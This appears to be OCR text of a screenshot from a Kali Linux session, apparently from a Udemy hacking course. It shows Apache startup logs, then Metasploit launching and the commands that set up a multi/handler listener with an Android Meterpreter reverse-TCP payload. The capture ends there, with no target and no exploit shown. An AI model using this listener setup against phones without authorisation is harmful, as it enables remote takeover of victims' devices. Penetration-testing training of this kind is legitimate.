 1 2 3 4 11:59
root@kali: ~
File Actions Edit View Help
Oct 01 11:58:15 kali apachectl[11298]: AH00558: apache2: Could not reliably determine the server's fully qualified domain nam>
Oct 01 11:58:15 kali systemd[1]: Started apache2.service - The Apache HTTP Server.
lines 1-20/20 (END)
┌──(root㉿kali)-[~]
└─# msfconsole
M S F
WW
KALI
BY OFFENSIVE SECURITY
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
udemy